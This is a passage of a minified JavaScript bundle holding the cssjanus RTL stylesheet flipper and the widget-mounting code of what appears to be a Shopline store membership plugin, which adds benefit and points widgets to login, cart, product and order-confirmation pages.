 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ge,Ke;return Le.slice(-1)==="%"&&(Ge=Le.indexOf("."),Ge!==-1?(Ke=Le.length-Ge-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ge=[].slice.call(arguments),Ke=Ge.slice(2,6).filter(function(fr){return fr}),kr=Ge.slice(6,10).filter(function(fr){return fr}),Nr=Ge[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Ve(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ge,Ke){return ze+Le+ot(Ge)+Ke}function Yr(ae,ze,Le,Ge,Ke){return ze+Le+Ge+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ge=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ge.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Ve).replace(ft,Yr).replace(Te,Yr).replace(pt,Ve).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ge.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-cbeb0ee3.js"),["BenefitWidget-chunk-cbeb0ee3.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-3337e8f6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-6d26d587.js","birthday-mark-chunk-9ab8f42a.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-d8c2eb20.js"),["PointWidget-chunk-d8c2eb20.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","customer-chunk-6f935896.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-48e43a8e.js"),["index-chunk-48e43a8e.js","index-ded8c5db.js","index-chunk-0d4a83ad.js","index-chunk-e458445c.js","index-chunk-bc91c01e.js","index-chunk-9c59af43.js","CopyIcon-chunk-194555a1.js","useDate-chunk-eff27d5d.js","useAddToCart-chunk-1b538a00.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js","customer-chunk-6f935896.js"])),Cf=$e(()=>X(()=>import("./index-chunk-2d619f26.js"),["index-chunk-2d619f26.js","index-ded8c5db.js","index-chunk-035bc1ae.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","index.style-chunk-0c19bc01.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","index-chunk-87dfd7d6.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","index-chunk-bed71bce.js","isNil-chunk-db84ea4a.js","useDate-chunk-eff27d5d.js","index-chunk-f8e15ee8.js","usePoint-chunk-17c706b0.js","useLevel-chunk-a9e049f6.js","index-chunk-9c59af43.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","MemberCenterPopupCloseIcon-chunk-02da6432.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-0b28b6fd.js","index-chunk-2face7b2.js","RightArrowIcon-chunk-4d4346e7.js","useRewardDataV2-chunk-0e3b30fe.js","useThrottle-chunk-ad5430b4.js","eventbus-chunk-d6b8236a.js","point-chunk-82fa1859.js","index-chunk-fd6a0b89.js","FinishIcon-chunk-3f320500.js","useEarnLabel-chunk-8fb354e1.js","gift-chunk-6e18a9b6.js","error-chunk-260d6b29.js","index-chunk-ea0a1c43.js","index-chunk-67215066.js","index-chunk-472f31ae.js","giftCard-chunk-b3e12b47.js","index-chunk-2a5c60df.js","useInfiniteScroll-chunk-7d068b6f.js","referral-chunk-b3cd1122.js","useReferral-chunk-7583796a.js","themeUtil-chunk-b60b3415.js","CopyIcon-chunk-194555a1.js","useShoppingGold-chunk-b7dc5156.js","index-chunk-6d26d587.js","useAddToCart-chunk-1b538a00.js","index-chunk-b3a6ab8a.js","useShowExchangeModuleConfig-chunk-cedc3247.js","user-chunk-85fb0105.js","useCenterTheme-chunk-b8d83b35.js"])),vf=$e(()=>X(()=>import("./index-chunk-2eaac1da.js"),["index-chunk-2eaac1da.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js","index-chunk-87dfd7d6.js","ArrowIcon-chunk-c4fc3a11.js","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","user-chunk-85fb0105.js","useThrottle-chunk-ad5430b4.js","index-chunk-0b28b6fd.js","giftCard-chunk-b3e12b47.js","useCenterTheme-chunk-b8d83b35.js"])),yf=$e(()=>X(()=>import("./index-chunk-5cafab5b.js"),["index-chunk-5cafab5b.js","index-ded8c5db.js","ArrowIcon-chunk-c4fc3a11.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-90c6630b.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-47583d1f.js"),["index-chunk-47583d1f.js","index-ded8c5db.js","index-chunk-87dfd7d6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","isNil-chunk-db84ea4a.js"])),If=$e(()=>X(()=>import("./index-chunk-0ab1eadc.js"),["index-chunk-0ab1eadc.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Tf=$e(()=>X(()=>import("./index-chunk-03555d84.js"),["index-chunk-03555d84.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return 